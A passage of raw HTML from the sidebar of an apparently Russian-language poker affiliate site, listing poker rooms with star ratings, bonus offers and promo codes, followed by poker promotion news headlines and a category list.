4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" data-src="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" alt="Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/">Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" alt="Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/">Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" data-src="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" alt="До 80% дополнительного рейкбека каждый день на PokerMatch!" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/">До 80% дополнительного рейкбека каждый день на PokerMatch!</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" data-src="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" alt="Что такое ICM в покере" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/">Что такое ICM в покере</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" data-src="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" alt="«Остров сокровищ» — необычная акция в руме MobilePokerClub" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/">«Остров сокровищ» — необычная акция в руме MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/v-pokerdom-startovala-otborochnaya-seriya/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom-apc-v-kaliningrade-1-86x69.jpg" data-src="/wp-content/uploads//pokerdom-apc-v-kaliningrade-1-86x69.jpg" alt="В Покердом стартовала отборочная серия с призовыми в виде билетов на APC-34 Classic" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/v-pokerdom-startovala-otborochnaya-seriya/">В Покердом стартовала отборочная серия с призовыми в виде билетов на APC-34 Classic</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_ggmaster_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/">В PokerOK пройдет GGMasters Freezeout 6th Anniversary с гарантией $20,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_bilet_na_apps_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/">Покердом анонсировал розыгрыш билетов на топовые события APPS</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/">В рамках VIP-программы BCPoker выплачивает до 50% рейкбека</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mpc_top_cash_game_online-86x69.jpg" class="img-responsive wp-post-image" alt="MobilePokerClub" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/">«Топ кеш-игры»: новая акция с розыгрышем $500 стартовала в MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_gg_week_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/">PokerOK разыграет гарантию в $25,000,000 в турнирах GGMillion$ Week</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/1win_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="1win Poker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/">В рамках VIP-системы 1win Poker возвращает клиентам до 50% рейка</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(746)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a 